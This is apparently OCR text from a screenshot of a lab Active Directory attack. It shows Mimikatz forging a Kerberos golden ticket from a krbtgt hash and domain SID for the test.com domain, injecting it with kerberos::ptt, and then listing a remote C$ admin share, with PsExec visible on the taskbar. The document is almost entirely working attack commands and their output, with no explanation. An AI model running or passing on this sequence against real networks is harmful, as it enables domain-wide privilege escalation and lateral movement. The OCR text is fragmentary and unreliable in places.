 mimikatz 2.2.0 x64 (oe.eo)
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
ERROR kuhl_m_kerberos_golden ;
kull_m_file_writeData (0x0000007b)
mimikatz # kerberos::golden /user:administartor /domain:test.com /sid:S-1-5-21-1112871890-2494343973-3486175548-500 /krb
tgt:e20e81c5c06ccf288474c581f13423b9 /ticket:test.kiribi
User      : administartor
Domain    : test.com (TEST)
SID       : S-1-5-21-1112871890-2494343973-3486175548-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e20e81c5c06ccf288474c581f13423b9 - rc4_hmac_nt
Lifetime  : 2020/12/9 17:15:30 ; 2030/12/7 17:15:30 ; 2030/12/7 17:15:30
-> Ticket : test.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt test.kiribi
* File: 'test.kiribi': OK
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\server2019>dir \\192.168.91.135\C$
驱动器 \\192.168.91.135\C$ 中的卷没有标签。
卷的序列号是 3834-3AA1
\\192.168.91.135\C$ 的目录
2019/10/24  16:14    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/10/24  16:24    <DIR>          phpstudy_pro
2020/12/09  09:02    <DIR>          Program Files
2020/12/09  09:02    <DIR>          Program Files (x86)
2019/10/24  11:20    <DIR>          Users
2020/12/09  11:49    <DIR>          Windows
0 个文件              0 字节
7 个目录 29,392,384,000 可用字节
C:\Users\server2019>
PSTools
psexec
PsExec64
test.kiribi
新建文本文档
英
17:16
2020/12/9
1